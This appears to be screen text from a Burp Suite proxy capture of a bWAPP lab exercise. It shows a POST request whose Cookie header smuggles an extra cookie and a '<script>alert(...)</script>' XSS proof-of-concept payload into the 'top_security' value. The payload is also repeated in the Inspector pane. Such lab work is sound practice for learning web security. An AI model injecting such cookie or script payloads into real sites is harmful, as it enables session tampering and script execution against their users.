 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex Query params Body params \n
1 POST /bWAPP/smgmt_cookies_secure.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/smgmt_cookies_secure.php
12 Cookie: security_level=0; PHPSESSID=15c1e1c462e20905097e7194946e1941; top_security=yes;hacker_man=hacked<script>alert('Session Mgmt. - Cookies
(Secure)')</script>
13 Upgrade-Insecure-Requests: 1
14
15 form=cookies
Inspector
Selection 79 (0x4f)
Selected text
yes;hacker_man=hacked<scrip
t>alert('Session Mgmt. - Co
okies (Secure)')</script>
Decoded from: URL encoding
yes;hacker_man=hacked<scrip
t>alert('Session Mgmt. - Co
okies (Secure)')</script>
Inspector
Notes